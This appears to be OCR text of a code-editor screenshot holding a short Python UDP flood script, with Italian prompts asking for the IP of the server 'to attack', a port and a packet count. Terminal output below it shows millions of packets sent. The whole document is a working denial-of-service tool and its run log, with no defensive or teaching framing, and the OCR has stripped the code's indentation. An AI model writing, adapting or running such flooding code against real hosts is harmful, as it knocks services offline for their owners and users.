 1 import random
2 import socket
3
4 def udp_flood():
5 data_to_send = random._urandom(1024)
6 # while True:
7 for x in range(NPACK):
8 s.sendto(data_to_send , target)
9 print( "#", x, "-UDP inviato\n")
10
11
12
13 SRVIP = str(input("Inserisci ip del server da attaccare : "))
14 SRVPORT = int(input("Inserisci la porta target "))
15 NPACK = int(input("inserisci il numero di pachetti da inviare"))
16
17 try:
18 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
19 target = (str(SRVIP), int(SRVPORT))
20 except:
21 s.close()
22 print("[!] Error!!!")
23
24 udp_flood()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
# 5613808 -UDP inviato
# 5613809 -UDP inviato
# 5613810 -UDP inviato
# 5613811 -UDP inviato
# 5613812 -UDP inviato
# 5613813 -UDP inviato
# 5613814 -UDP inviato
# 5613815 -UDP inviato
# 5613816 -UDP inviato
# 5613817 -UDP inviato
# 5613818 -UDP inviato
# 5613819 -UDP inviato
# 5613820 -UDP inviato
# 5613821 -UDP inviato
* History restored